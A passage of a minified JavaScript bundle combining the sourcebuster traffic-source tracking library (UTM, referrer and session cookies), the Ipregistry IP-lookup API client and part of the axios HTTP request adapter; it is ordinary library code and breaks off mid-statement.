this.parse(e2).host.replace("www.","")}}},{}],5:[function(e,t,r){"use strict";t.exports={escapeRegexp:function(e2){return e2.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},setDate:function(e2,t2){var r2=e2.getTimezoneOffset()/60,n=e2.getHours(),s=t2||t2===0?t2:-r2;e2.setHours(n+r2+s);var i=e2.getFullYear(),a=this.setLeadingZeroToInt(e2.getMonth()+1,2),o=this.setLeadingZeroToInt(e2.getDate(),2),c=this.setLeadingZeroToInt(e2.getHours(),2),u=this.setLeadingZeroToInt(e2.getMinutes(),2),p=this.setLeadingZeroToInt(e2.getSeconds(),2);return i+"-"+a+"-"+o+" "+c+":"+u+":"+p},setLeadingZeroToInt:function(e2,t2){for(var r2=e2+"";r2.length<t2;)r2="0"+r2;return r2},randomInt:function(e2,t2){return Math.floor(Math.random()*(t2-e2+1))+e2}}},{}],6:[function(e,t,r){"use strict";var n=e("./data"),s=e("./terms"),i=e("./helpers/cookies"),a=e("./helpers/uri"),o=e("./helpers/utils"),c=e("./params"),u=e("./migrations");t.exports=function(e2){function t2(){var e3;if(typeof y.utm_source<"u"||typeof y.utm_medium<"u"||typeof y.utm_campaign<"u"||typeof y.utm_content<"u"||typeof y.utm_term<"u"||typeof y.gclid<"u"||typeof y.yclid<"u"||typeof y[h.campaign_param]<"u")g(),e3=r2(s.traffic.utm);else if(f(s.traffic.organic))g(),e3=r2(s.traffic.organic);else if(!i.get(n.containers.session)&&f(s.traffic.referral))g(),e3=r2(s.traffic.referral);else{if(i.get(n.containers.first)||i.get(n.containers.current))return i.get(n.containers.current);g(),e3=r2(s.traffic.typein)}return e3}function r2(e3){switch(e3){case s.traffic.utm:b=s.traffic.utm,k=typeof y.utm_source<"u"?y.utm_source:typeof y.gclid<"u"?"google":typeof y.yclid<"u"?"yandex":s.none,w=typeof y.utm_medium<"u"?y.utm_medium:typeof y.gclid<"u"||typeof y.yclid<"u"?"cpc":s.none,q=typeof y.utm_campaign<"u"?y.utm_campaign:typeof y[h.campaign_param]<"u"?y[h.campaign_param]:typeof y.gclid<"u"?"google_cpc":typeof y.yclid<"u"?"yandex_cpc":s.none,I=y.utm_content||s.none,j=p()||s.none;break;case s.traffic.organic:b=s.traffic.organic,k=k||a.getHost(document.referrer),w=s.referer.organic,q=s.none,I=s.none,j=s.none;break;case s.traffic.referral:b=s.traffic.referral,k=k||a.getHost(document.referrer),w=w||s.referer.referral,q=s.none,I=a.parse(document.referrer).path,j=s.none;break;case s.traffic.typein:b=s.traffic.typein,k=h.typein_attributes.source,w=h.typein_attributes.medium,q=s.none,I=s.none,j=s.none;break;default:b=s.oops,k=s.oops,w=s.oops,q=s.oops,I=s.oops,j=s.oops}var t3={type:b,source:k,medium:w,campaign:q,content:I,term:j};return n.pack.main(t3)}function p(){var e3=document.referrer;if(y.utm_term)return y.utm_term;if(!(e3&&a.parse(e3).host&&a.parse(e3).host.match(/^(?:.*\.)?yandex\..{2,9}$/i)))return!1;try{return a.getParam(a.parse(document.referrer).query).text}catch{return!1}}function f(e3){var t3=document.referrer;switch(e3){case s.traffic.organic:return!!t3&&l(t3)&&m(t3);case s.traffic.referral:return!!t3&&l(t3)&&d(t3);default:return!1}}function l(e3){if(h.domain){if(_)return a.getHost(e3)!==a.getHost(v);var t3=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(v)+"$","i");return!a.getHost(e3).match(t3)}return a.getHost(e3)!==a.getHost(document.location.href)}function m(e3){var t3="yandex",r3="text",n2="google",s2=new RegExp("^(?:.*\\.)?"+o.escapeRegexp(t3)+"\\..{2,9}$"),i2=new RegExp(".*"+o.escapeRegexp(r3)+"=.*"),c2=new RegExp("^(?:www\\.)?"+o.escapeRegexp(n2)+"\\..{2,9}$");if(a.parse(e3).query&&a.parse(e3).host.match(s2)&&a.parse(e3).query.match(i2))return k=t3,!0;if(a.parse(e3).host.match(c2))return k=n2,!0;if(!a.parse(e3).query)return!1;for(var u2=0;u2<h.organics.length;u2++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.organics[u2].host)+"$","i"))&&a.parse(e3).query.match(new RegExp(".*"+o.escapeRegexp(h.organics[u2].param)+"=.*","i")))return k=h.organics[u2].display||h.organics[u2].host,!0;if(u2+1===h.organics.length)return!1}}function d(e3){if(!(h.referrals.length>0))return k=a.getHost(e3),!0;for(var t3=0;t3<h.referrals.length;t3++){if(a.parse(e3).host.match(new RegExp("^(?:.*\\.)?"+o.escapeRegexp(h.referrals[t3].host)+"$","i")))return k=h.referrals[t3].display||h.referrals[t3].host,w=h.referrals[t3].medium||s.referer.referral,!0;if(t3+1===h.referrals.length)return k=a.getHost(e3),!0}}function g(){i.set(n.containers.current_extra,n.pack.extra(h.timezone_offset),x,v,_),i.get(n.containers.first_extra)||i.set(n.containers.first_extra,n.pack.extra(h.timezone_offset),x,v,_)}var h=c.fetch(e2),y=a.getParam(),v=h.domain.host,_=h.domain.isolate,x=h.lifetime;u.go(x,v,_);var b,k,w,q,I,j;return function(){i.set(n.containers.current,t2(),x,v,_),i.get(n.containers.first)||i.set(n.containers.first,i.get(n.containers.current),x,v,_);var e3,r3;i.get(n.containers.udata)?(e3=parseInt(i.parse(n.containers.udata)[i.unsbjs(n.containers.udata)][n.aliases.udata.visits])||1,e3=i.get(n.containers.session)?e3:e3+1,r3=n.pack.user(e3,h.user_ip)):(e3=1,r3=n.pack.user(e3,h.user_ip)),i.set(n.containers.udata,r3,x,v,_);var s2;i.get(n.containers.session)?(s2=parseInt(i.parse(n.containers.session)[i.unsbjs(n.containers.session)][n.aliases.session.pages_seen])||1,s2+=1):s2=1,i.set(n.containers.session,n.pack.session(s2),h.session_length,v,_),h.promocode&&!i.get(n.containers.promocode)&&i.set(n.containers.promocode,n.pack.promo(h.promocode),x,v,_)}(),i.parse(n.containers)}},{"./data":2,"./helpers/cookies":3,"./helpers/uri":4,"./helpers/utils":5,"./migrations":7,"./params":8,"./terms":9}],7:[function(e,t,r){"use strict";var n=e("./data"),s=e("./helpers/cookies");t.exports={go:function(e2,t2,r2){var i,a=this.migrations,o={l:e2,d:t2,i:r2};if(s.get(n.containers.first)||s.get(n.service.migrations)){if(!s.get(n.service.migrations))for(i=0;i<a.length;i++)a[i].go(a[i].id,o)}else{var c=[];for(i=0;i<a.length;i++)c.push(a[i].id);var u="";for(i=0;i<c.length;i++)u+=c[i]+"=1",i<c.length-1&&(u+=n.delimiter);s.set(n.service.migrations,u,o.l,o.d,o.i)}},migrations:[{id:"1418474375998",version:"1.0.0-beta",go:function(e2,t2){var r2=e2+"=1",i=e2+"=0",a=function(e3,t3,r3){return t3||r3?e3:n.delimiter};try{var o=[];for(var c in n.containers)n.containers.hasOwnProperty(c)&&o.push(n.containers[c]);for(var u=0;u<o.length;u++)if(s.get(o[u])){var p=s.get(o[u]).replace(/(\|)?\|(\|)?/g,a);s.destroy(o[u],t2.d,t2.i),s.destroy(o[u],t2.d,!t2.i),s.set(o[u],p,t2.l,t2.d,t2.i)}s.get(n.containers.session)&&s.set(n.containers.session,n.pack.session(0),t2.l,t2.d,t2.i),s.set(n.service.migrations,r2,t2.l,t2.d,t2.i)}catch{s.set(n.service.migrations,i,t2.l,t2.d,t2.i)}}}]}},{"./data":2,"./helpers/cookies":3}],8:[function(e,t,r){"use strict";var n=e("./terms"),s=e("./helpers/uri");t.exports={fetch:function(e2){var t2=e2||{},r2={};if(r2.lifetime=this.validate.checkFloat(t2.lifetime)||6,r2.lifetime=parseInt(30*r2.lifetime*24*60),r2.session_length=this.validate.checkInt(t2.session_length)||30,r2.timezone_offset=this.validate.checkInt(t2.timezone_offset),r2.campaign_param=t2.campaign_param||!1,r2.user_ip=t2.user_ip||n.none,t2.promocode?(r2.promocode={},r2.promocode.min=parseInt(t2.promocode.min)||1e5,r2.promocode.max=parseInt(t2.promocode.max)||999999):r2.promocode=!1,t2.typein_attributes&&t2.typein_attributes.source&&t2.typein_attributes.medium?(r2.typein_attributes={},r2.typein_attributes.source=t2.typein_attributes.source,r2.typein_attributes.medium=t2.typein_attributes.medium):r2.typein_attributes={source:"(direct)",medium:"(none)"},t2.domain&&this.validate.isString(t2.domain)?r2.domain={host:t2.domain,isolate:!1}:t2.domain&&t2.domain.host?r2.domain=t2.domain:r2.domain={host:s.getHost(document.location.hostname),isolate:!1},r2.referrals=[],t2.referrals&&t2.referrals.length>0)for(var i=0;i<t2.referrals.length;i++)t2.referrals[i].host&&r2.referrals.push(t2.referrals[i]);if(r2.organics=[],t2.organics&&t2.organics.length>0)for(var a=0;a<t2.organics.length;a++)t2.organics[a].host&&t2.organics[a].param&&r2.organics.push(t2.organics[a]);return r2.organics.push({host:"bing.com",param:"q",display:"bing"}),r2.organics.push({host:"yahoo.com",param:"p",display:"yahoo"}),r2.organics.push({host:"about.com",param:"q",display:"about"}),r2.organics.push({host:"aol.com",param:"q",display:"aol"}),r2.organics.push({host:"ask.com",param:"q",display:"ask"}),r2.organics.push({host:"globososo.com",param:"q",display:"globo"}),r2.organics.push({host:"go.mail.ru",param:"q",display:"go.mail.ru"}),r2.organics.push({host:"rambler.ru",param:"query",display:"rambler"}),r2.organics.push({host:"tut.by",param:"query",display:"tut.by"}),r2.referrals.push({host:"t.co",display:"twitter.com"}),r2.referrals.push({host:"plus.url.google.com",display:"plus.google.com"}),r2},validate:{checkFloat:function(e2){return e2&&this.isNumeric(parseFloat(e2))?parseFloat(e2):!1},checkInt:function(e2){return e2&&this.isNumeric(parseInt(e2))?parseInt(e2):!1},isNumeric:function(e2){return!isNaN(e2)},isString:function(e2){return Object.prototype.toString.call(e2)==="[object String]"}}}},{"./helpers/uri":4,"./terms":9}],9:[function(e,t,r){"use strict";t.exports={traffic:{utm:"utm",organic:"organic",referral:"referral",typein:"typein"},referer:{referral:"referral",organic:"organic",social:"social"},none:"(none)",oops:"(Houston, we have a problem)"}},{}]},{},[1])(1)});try{sbjs.init()}catch{}(function(t,e){typeof exports=="object"&&typeof module=="object"?module.exports=e():typeof define=="function"&&define.amd?define([],e):typeof exports=="object"?exports.ipregistry=e():t.ipregistry=e()})(self,()=>{return t={573:(t2,e2,i)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.NoCache=e2.InMemoryCache=void 0;var r=i(593),n=function(){function t3(t4,e3){t4===void 0&&(t4=typeof window<"u"?16:2048),e3===void 0&&(e3=6e5),this.maximumSize=t4,this.expireAfter=e3;var i2={max:t4,ttl:e3};this.cache=new r(i2)}return t3.prototype.get=function(t4){return this.cache.get(t4)},t3.prototype.invalidate=function(t4){this.cache.delete(t4)},t3.prototype.invalidateAll=function(){this.cache.clear()},t3.prototype.put=function(t4,e3){this.cache.set(t4,e3)},t3}();e2.InMemoryCache=n;var s=function(){function t3(){}return t3.prototype.get=function(t4){},t3.prototype.invalidate=function(t4){},t3.prototype.invalidateAll=function(){},t3.prototype.put=function(t4,e3){},t3}();e2.NoCache=s},577:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.isApiError=e2.isError=e2.ErrorCode=e2.LookupError=e2.ClientError=e2.ApiError=e2.IpregistryError=void 0;var n=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(Error);e2.IpregistryError=n;var s=function(t3){function e3(e4,i2,r2){var n2=this.constructor,s2=t3.call(this,i2)||this;return s2.code=e4,s2.message=i2,s2.resolution=r2,Object.setPrototypeOf(s2,n2.prototype),s2}return r(e3,t3),e3}(n);e2.ApiError=s;var o=function(t3){function e3(e4){var i2=this.constructor,r2=t3.call(this,e4)||this;return Object.setPrototypeOf(r2,i2.prototype),r2}return r(e3,t3),e3}(n);e2.ClientError=o;var a,u=function(t3){function e3(e4,i2,r2){return t3.call(this,e4,i2,r2)||this}return r(e3,t3),e3}(s);function c(t3){return t3&&"message"in t3}e2.LookupError=u,(a=e2.ErrorCode||(e2.ErrorCode={})).BAD_REQUEST="BAD_REQUEST",a.DISABLED_API_KEY="DISABLED_API_KEY",a.FORBIDDEN_IP="FORBIDDEN_IP",a.FORBIDDEN_ORIGIN="FORBIDDEN_ORIGIN",a.FORBIDDEN_IP_ORIGIN="FORBIDDEN_IP_ORIGIN",a.INTERNAL="INTERNAL",a.INSUFFICIENT_CREDITS="INSUFFICIENT_CREDITS",a.INVALID_API_KEY="INVALID_API_KEY",a.INVALID_FILTER_SYNTAX="INVALID_FILTER_SYNTAX",a.INVALID_IP_ADDRESS="INVALID_IP_ADDRESS",a.MISSING_API_KEY="MISSING_API_KEY",a.RESERVED_IP_ADDRESS="RESERVED_IP_ADDRESS",a.TOO_MANY_IPS="TOO_MANY_IPS",a.TOO_MANY_REQUESTS="TOO_MANY_REQUESTS",a.TOO_MANY_USER_AGENTS="TOO_MANY_USER_AGENTS",e2.isError=c,e2.isApiError=function(t3){return c(t3)&&"code"in t3}},590:function(t2,e2,i){"use strict";var r=this&&this.__createBinding||(Object.create?function(t3,e3,i2,r2){r2===void 0&&(r2=i2);var n2=Object.getOwnPropertyDescriptor(e3,i2);n2&&!("get"in n2?!e3.__esModule:n2.writable||n2.configurable)||(n2={enumerable:!0,get:function(){return e3[i2]}}),Object.defineProperty(t3,r2,n2)}:function(t3,e3,i2,r2){r2===void 0&&(r2=i2),t3[r2]=e3[i2]}),n=this&&this.__exportStar||function(t3,e3){for(var i2 in t3)i2==="default"||Object.prototype.hasOwnProperty.call(e3,i2)||r(e3,t3,i2)},s=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u2(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u2(r2.throw(t4))}catch(t5){s2(t5)}}function u2(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u2((r2=r2.apply(t3,e3||[])).next())})},o=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=e2.IpregistryClient=e2.IpregistryConfigBuilder=e2.IpregistryConfig=void 0;var a=i(486),u=i(573),c=i(577),l=function(t3,e3,i2){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t3,e3&&(this.baseUrl=e3),i2&&(this.timeout=i2)};e2.IpregistryConfig=l;var h=function(){function t3(t4){this.baseUrl="https://api.ipregistry.co",this.timeout=15e3,this.apiKey=t4}return t3.prototype.withApiUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withBaseUrl=function(t4){return this.baseUrl=t4,this},t3.prototype.withTimeout=function(t4){return this.timeout=t4,this},t3.prototype.build=function(){return new l(this.apiKey,this.baseUrl,this.timeout)},t3}();e2.IpregistryConfigBuilder=h;var f=function(){function t3(t4,e3,i2){this.config=typeof t4=="string"?new h(t4).build():t4||new h("tryout").build(),this.cache=e3||new u.NoCache,this.requestHandler=i2||new a.DefaultRequestHandler(this.config)}return t3.prototype.batchLookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2,a2,u2,l2,h2,f2,p2,d,g,y,m,v,w,b;return o(this,function(o2){switch(o2.label){case 0:for(r3=new Array(e3.length),n2=[],s2=0;s2<e3.length;s2++)a2=e3[s2],u2=t3.buildCacheKey(a2,i2),(l2=this.cache.get(u2))?r3[s2]=l2:n2.push(a2);return h2=new Array(e3.length),n2.length>0?[4,this.requestHandler.batchLookup(n2,i2)]:[3,2];case 1:return f2=o2.sent(),p2=f2.data,[3,3];case 2:f2=null,p2=[],o2.label=3;case 3:for(d=0,g=0,y=0,m=r3;y<m.length;y++)(v=m[y])?h2[d]=v:((0,c.isApiError)(p2[g])?(w=p2[g],h2[d]=new c.LookupError(w.code,w.message,w.resolution)):(b=p2[g],this.cache.put(t3.buildCacheKey(b.ip,i2),b),h2[d]=p2[g]),g++),d++;return[2,{credits:f2?f2.credits:{consumed:0,remaining:null},data:h2,throttling:f2?f2.throttling:null}]}})})},t3.prototype.lookup=function(e3){for(var i2=[],r2=1;r2<arguments.length;r2++)i2[r2-1]=arguments[r2];return s(this,void 0,void 0,function(){var r3,n2,s2;return o(this,function(o2){switch(o2.label){case 0:return r3=t3.buildCacheKey(e3,i2),(n2=this.cache.get(r3))?[3,2]:[4,this.requestHandler.lookup(e3,i2)];case 1:return s2=o2.sent(),this.cache.put(r3,s2.data),[3,3];case 2:s2={credits:{consumed:0,remaining:null},data:n2,throttling:null},o2.label=3;case 3:return[2,s2]}})})},t3.prototype.originLookup=function(){for(var e3=[],i2=0;i2<arguments.length;i2++)e3[i2]=arguments[i2];return s(this,void 0,void 0,function(){var i3,r2,n2;return o(this,function(s2){switch(s2.label){case 0:return i3=t3.buildCacheKey("",e3),(r2=this.cache.get(i3))?[3,2]:[4,this.requestHandler.originLookup(e3)];case 1:return n2=s2.sent(),this.cache.put(i3,n2.data),[3,3];case 2:n2={credits:{consumed:0,remaining:null},data:r2,throttling:null},s2.label=3;case 3:return[2,n2]}})})},t3.prototype.parse=function(){for(var t4=[],e3=0;e3<arguments.length;e3++)t4[e3]=arguments[e3];return s(this,void 0,void 0,function(){return o(this,function(e4){return[2,this.requestHandler.parse(t4)]})})},t3.prototype.getCache=function(){return this.cache},t3.buildCacheKey=function(t4,e3){var i2=t4||"";if(e3)for(var r2=0,n2=e3;r2<n2.length;r2++){var s2=n2[r2];i2+=";".concat(s2.name,"=").concat(s2.value)}return i2},t3}();e2.IpregistryClient=f,n(i(573),e2),n(i(577),e2),n(i(704),e2),n(i(944),e2),n(i(486),e2);var p=i(128);Object.defineProperty(e2,"UserAgent",{enumerable:!0,get:function(){return p.UserAgent}})},704:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0})},944:function(t2,e2){"use strict";var i,r=this&&this.__extends||(i=function(t3,e3){return i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t4,e4){t4.__proto__=e4}||function(t4,e4){for(var i2 in e4)Object.prototype.hasOwnProperty.call(e4,i2)&&(t4[i2]=e4[i2])},i(t3,e3)},function(t3,e3){if(typeof e3!="function"&&e3!==null)throw new TypeError("Class extends value "+String(e3)+" is not a constructor or null");function r2(){this.constructor=t3}i(t3,e3),t3.prototype=e3===null?Object.create(e3):(r2.prototype=e3.prototype,new r2)});Object.defineProperty(e2,"__esModule",{value:!0}),e2.IpregistryOptions=e2.HostnameOption=e2.FilterOption=e2.IpregistryOption=void 0;var n=function(t3,e3){this.name=t3,this.value=e3};e2.IpregistryOption=n;var s=function(t3){function e3(e4){return t3.call(this,"fields",e4)||this}return r(e3,t3),e3}(n);e2.FilterOption=s;var o=function(t3){function e3(e4){return t3.call(this,"hostname",String(e4))||this}return r(e3,t3),e3}(n);e2.HostnameOption=o;var a=function(){function t3(){}return t3.filter=function(t4){return new s(t4)},t3.hostname=function(t4){return new o(t4)},t3.from=function(t4,e3){return new n(t4,e3)},t3}();e2.IpregistryOptions=a},486:function(t2,e2,i){"use strict";var r=this&&this.__awaiter||function(t3,e3,i2,r2){return new(i2||(i2=Promise))(function(n2,s2){function o2(t4){try{u(r2.next(t4))}catch(t5){s2(t5)}}function a2(t4){try{u(r2.throw(t4))}catch(t5){s2(t5)}}function u(t4){var e4;t4.done?n2(t4.value):(e4=t4.value,e4 instanceof i2?e4:new i2(function(t5){t5(e4)})).then(o2,a2)}u((r2=r2.apply(t3,e3||[])).next())})},n=this&&this.__generator||function(t3,e3){var i2,r2,n2,s2,o2={label:0,sent:function(){if(1&n2[0])throw n2[1];return n2[1]},trys:[],ops:[]};return s2={next:a2(0),throw:a2(1),return:a2(2)},typeof Symbol=="function"&&(s2[Symbol.iterator]=function(){return this}),s2;function a2(s3){return function(a3){return function(s4){if(i2)throw new TypeError("Generator is already executing.");for(;o2;)try{if(i2=1,r2&&(n2=2&s4[0]?r2.return:s4[0]?r2.throw||((n2=r2.return)&&n2.call(r2),0):r2.next)&&!(n2=n2.call(r2,s4[1])).done)return n2;switch(r2=0,n2&&(s4=[2&s4[0],n2.value]),s4[0]){case 0:case 1:n2=s4;break;case 4:return o2.label++,{value:s4[1],done:!1};case 5:o2.label++,r2=s4[1],s4=[0];continue;case 7:s4=o2.ops.pop(),o2.trys.pop();continue;default:if(!((n2=(n2=o2.trys).length>0&&n2[n2.length-1])||s4[0]!==6&&s4[0]!==2)){o2=0;continue}if(s4[0]===3&&(!n2||s4[1]>n2[0]&&s4[1]<n2[3])){o2.label=s4[1];break}if(s4[0]===6&&o2.label<n2[1]){o2.label=n2[1],n2=s4;break}if(n2&&o2.label<n2[2]){o2.label=n2[2],o2.ops.push(s4);break}n2[2]&&o2.ops.pop(),o2.trys.pop();continue}s4=e3.call(t3,o2)}catch(t4){s4=[6,t4],r2=0}finally{i2=n2=0}if(5&s4[0])throw s4[1];return{value:s4[0]?s4[1]:void 0,done:!0}}([s3,a3])}}};Object.defineProperty(e2,"__esModule",{value:!0}),e2.DefaultRequestHandler=void 0;var s=i(669),o=i(577),a=function(){function t3(t4){this.config=t4}return t3.prototype.batchLookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("",e3),JSON.stringify(t4),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data.results,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.lookup=function(t4,e3){return r(this,void 0,void 0,function(){var i2,r2,a2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl(t4,e3),this.getAxiosConfig())];case 1:return i2=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(i2),remaining:this.getRemainingCredits(i2)},data:i2.data,throttling:this.getThrottlingData(i2)}];case 2:throw(r2=n2.sent()).isAxiosError&&r2.response?(a2=r2.response.data,new o.ApiError(a2.code,a2.message,a2.resolution)):new o.ClientError(r2.message);case 3:return[2]}})})},t3.prototype.originLookup=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.get(this.buildApiUrl("",t4),this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.parse=function(t4){return r(this,void 0,void 0,function(){var e3,i2,r2;return n(this,function(n2){switch(n2.label){case 0:return n2.trys.push([0,2,,3]),[4,s.default.post(this.buildApiUrl("user_agent"),t4,this.getAxiosConfig())];case 1:return e3=n2.sent(),[2,{credits:{consumed:this.getConsumedCredits(e3),remaining:this.getRemainingCredits(e3)},data:e3.data.results,throttling:this.getThrottlingData(e3)}];case 2:throw(i2=n2.sent()).isAxiosError&&i2.response?(r2=i2.response.data,new o.ApiError(r2.code,r2.message,r2.resolution)):new o.ClientError(i2.message);case 3:return[2]}})})},t3.prototype.getAxiosConfig=function(){var e3={authorization:"ApiKey ".concat(this.config.apiKey),"content-type":"application/json"};try{window===void 0&&(e3["user-agent"]=t3.USER_AGENT)}catch{}return{headers:e3,timeout:this.config.timeout}},t3.prototype.getConsumedCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-consumed"])},t3.prototype.getRemainingCredits=function(e3){return t3.parseInt(e3.headers["ipregistry-credits-remaining"])},t3.prototype.getThrottlingData=function(e3){var i2=e3.headers["x-rate-limit-limit"];return i2?{limit:t3.parseInt(i2),remaining:t3.parseInt(e3.headers["x-rate-limit-remaining"]),reset:t3.parseInt(e3.headers["x-rate-limit-reset"])}:null},t3.parseInt=function(t4){var e3=parseInt(t4);return isNaN(e3)?null:e3},t3.prototype.buildApiUrl=function(t4,e3){var i2="".concat(this.config.baseUrl,"/").concat(t4||"");if(e3)for(var r2="?",n2=0,s2=e3;n2<s2.length;n2++){var o2=s2[n2];i2+="".concat(r2).concat(o2.name,"=").concat(encodeURIComponent(o2.value)),r2="&"}return i2},t3.USER_AGENT="Ipregistry/JavaScript/3.0.0",t3}();e2.DefaultRequestHandler=a},128:(t2,e2)=>{"use strict";Object.defineProperty(e2,"__esModule",{value:!0}),e2.UserAgent=void 0;var i=function(){function t3(){}return t3.isBot=function(t4){var e3=t4.toLowerCase();return e3.includes("bot")||e3.includes("spider")||e3.includes("slurp")},t3}();e2.UserAgent=i},669:(t2,e2,i)=>{t2.exports=i(609)},448:(t2,e2,i)=>{"use strict";var r=i(867),n=i(26),s=i(372),o=i(327),a=i(97),u=i(109),c=i(985),l=i(61),h=i(874),f=i(263);t2.exports=function(t3){return new Promise(function(e3,i2){var p,d=t3.data,g=t3.headers,y=t3.responseType;function m(){t3.cancelToken&&t3.cancelToken.unsubscribe(p),t3.signal&&t3.signal.removeEventListener("abort",p)}r.isFormData(d)&&delete g["Content-Type"];var v=new XMLHttpRequest;if(t3.auth){var w=t3.auth.username||"",b=t3.auth.password?unescape(encodeURIComponent(t3.auth.password)):"";g.Authorization="Basic "+btoa(w+":"+b)}var x=a(t3.baseURL,t3.url);function S(){if(v){var r2="getAllResponseHeaders"in v?u(v.getAllResponseHeaders()):null,s2={data:y&&y!=="text"&&y!=="json"?v.response:v.responseText,status:v.status,statusText:v.statusText,headers:r2,config:t3,request:v};n(function(t4){e3(t4),m()},function(t4){i2(t4),m()},s2),v=null}}if(v.open(t3.method.toUpperCase(),o(x,t3.params,t3.paramsSerializer),!0),v.timeout=t3.timeout,"onloadend"in v?v.onloadend=S:v.onreadystatechange=function(){v&&v.readyState===4&&(v.status!==0||v.responseURL&&v.responseURL.indexOf("file:")===0)&&setTimeout(S)},v.onabort=function(){v&&(i2(l("Request aborted",t3,"ECONNABORTED",v)),v=null)},v.onerror=function(){i2(l("Network Error",t3,null,v)),v=null},v.ontimeout=function(){var e4=t3.timeout?"timeout of "+t3.timeout+"ms exceeded":"timeout exceeded",r2=t3.transitional||h;t3.timeoutErrorMessage&&(e4=t3.timeoutErrorMessage),i2(l(e4,t3,r2.clarifyTimeoutError?"ETIMEDOUT":"ECONNABORTED",v)),v=null},r.isStandardBrowserEnv()){var E=(t3.withCredentials||c(x))&&t3.xsrfCookieName?s.read(t3.xsrfCookieName):void 0;E&&(g[t3.xsrfHeaderName]=E)}"setRequestHeader"in v&&r.forEach(g,function(t4,e4){d===void 0&&e4.toLowerCase()==="content-type"?delete g[e4]:v.setRequestHeader(e4,t4)}),r.isUndefined(t3.withCredentials)||(v.withCredentials=!!t3.withCredentials),y&&y!=="json"&&(v.responseType=t3.responseType),typeof t3.onDownloadProgress=="function"&&v.addEventListener("progress",t3.onDownloadProgress),typeof t3.onUploadProgress=="function"&&v.upload&&v.upload.addEventListener("progress",t3.onUploadProgress),(t3.cancelToken||t3.signal)&&(p=function(t4){v&&(i2(!t4||t4&&t4.type?new f("canceled"):t4),v.abort(),v=null)},t3.cancelToken&&t3.cancelToken.subscribe(p),t3.signal&&(t3.signal.aborted?p():t3.signal.addEventListener("abort",p))),d||(d=null),v.send(d)})}},609:(t2,e2,i)=>{"use strict";var r=i(867),n=i(849),s=i(321),o=i(185),a=function t3(e3){var i2=new 